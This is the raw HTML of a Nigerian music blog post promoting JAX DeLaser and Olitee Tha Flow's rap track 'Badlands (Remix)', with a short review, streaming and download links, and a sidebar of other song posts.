												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">5 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="900" height="900" src="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34061" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34065" data-permalink="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/img-20260116-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1902%2C2560&amp;ssl=1" data-orig-size="1902,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=223%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=740%2C996&amp;ssl=1" class="size-medium wp-image-34065 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&#038;ssl=1" alt="" width="223" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=761%2C1024&amp;ssl=1 761w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C1034&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1141%2C1536&amp;ssl=1 1141w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1522%2C2048&amp;ssl=1 1522w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1902&amp;ssl=1 1902w" sizes="auto, (max-width: 223px) 100vw, 223px" /></p>
<p><strong>JAX DeLaser</strong>, a Nigerian Rap/Hip-Hop artiste, singer, songwriter, and creative graphic designer, delivers a deep and thought-provoking record with “Badlands,” featuring <strong>Olitee Tha Flow</strong>, <strong>JAX DeLaser</strong> continues to evolve artistically, using his music as a mirror of real-life experiences.<br />
‎<br />
‎“<strong>Badlands</strong>” is a raw Hip-Hop track that reflects the harsh realities of everyday life. The song dives into the struggles people face while trying to survive from hustling for money to the moral compromises some make just to get ahead. With honest lyrics and street-inspired storytelling, the record paints a clear picture of life in the trenches.<br />
‎<br />
<strong>‎JAX DeLaser</strong> comes through with sharp verses and emotional depth, addressing the pressure men face to make money by any means necessary, while also touching on how some women resort to selling their bodies in pursuit of financial stability and comfort. <strong>Olitee Tha Flow</strong> complements the message perfectly with a solid delivery that adds more weight and perspective to the track.<br />
‎<br />
‎The production carries a gritty Hip-Hop vibe that matches the song’s message, allowing both artists to express themselves freely without filters. “<strong>Badlands</strong>” isn’t just music, it’s a reflection of society, struggle, and survival.<br />
‎<br />
‎With this release, <strong>JAX DeLaser</strong> proves once again that he’s not afraid to speak the truth through his art. “Badlands” is a must-listen for fans of conscious rap, street narratives,and authentic Hip-Hop storytelling.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe title="Spotify Embed: Badlands (Remix)" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3mvucVNrY6DsbpGkyTeTyy?si=hXeD8YokSxCfmVKKbR1_wQ&amp;utm_source=oembed"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><strong><a href="https://jaxdelaser.fanlink.tv/BadlandsREMIX">https://jaxdelaser.fanlink.tv/BadlandsREMIX</a></strong></p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34061"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34061"
				>
				<span id="sharing-twitter-34061" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34061"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34061"
				>
				<span id="sharing-facebook-34061" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34061&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/&quot;,&quot;postId&quot;:34061,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
